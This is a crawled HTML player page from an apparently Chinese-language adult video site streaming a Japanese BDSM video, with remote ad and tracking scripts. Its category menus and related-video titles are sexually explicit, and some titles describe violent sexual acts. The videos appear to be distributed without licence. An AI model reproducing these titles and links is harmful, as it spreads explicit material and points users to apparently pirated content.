

--- FILE ---
content_type: text/html
request_url: http://104ff.com/play/index50826-0-0.html
body_size: 4148
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=50826;var seaplaylink="/play/index50826-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            DNJR108M男クンと遊ぼう！欲望のままマゾ男をオモチャにして弄ぶ真正S女ドキュメント
        </title>
        <meta name="keywords" content="DNJR108M男クンと遊ぼう！欲望のままマゾ男をオモチャにして弄ぶ真正S女ドキュメント" />
        <meta name="description" content="DNJR108M男クンと遊ぼう！欲望のままマゾ男をオモチャにして弄ぶ真正S女ドキュメント" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index11.html">
                    制服丝袜
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;DNJR108M男クンと遊ぼう！欲望のままマゾ男をオモチャにして弄ぶ真正S女ドキュメント
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250520/h6buHto9/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250520/h6buHto9/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250520/h6buHto9/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index17889-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241001-1/d59a30b1421c32929eee21e220c541bf.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                G罩杯美巨乳美女亲密接..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index44137-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250408-1/b135c2384ad5773c8265344ebf74a457.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美女家庭教师明里䌷的接..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30164-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250104-1/8757ddb27a060cc1d134864b92aec6f9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                GANA2116マジ軟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49799-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/c6712e863cfc4f5c1db4e10a545522b1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-542 やっと..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11274-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240811-1/bc24ffdc0ec5bf79a668257802fdca06.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                望涡巻くハプニングバー..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17385-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240927-1/882fc4665e77d1783d7a44a55d173acb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小悪魔挑発美少女-琴音..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21447-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241101-1/6689c772e201585878ccaf7079c05b31.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SUWK025近所で評..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4568-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240622-1/cf095dbca95e3700bd6774ab87902c3a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                鉄フック マ〇コ引き裂..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9425-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240729-1/db2cd611fe32a039b812c8a129f7115f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【妄想主观】无论何时何..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24719-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241201-1/147ad440c4053524d6619c35112863ae.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PGD763ショートカ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index64638-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250809-1/9cc963f3d9636e6464bae4f79c08f818.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YUJ034焦らされて..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25436-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241205-1/991a39dcfd7da8a6432cffa2cfa99272.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                200GANA2255..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47ba2cffbdac400c842168d5875958fd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>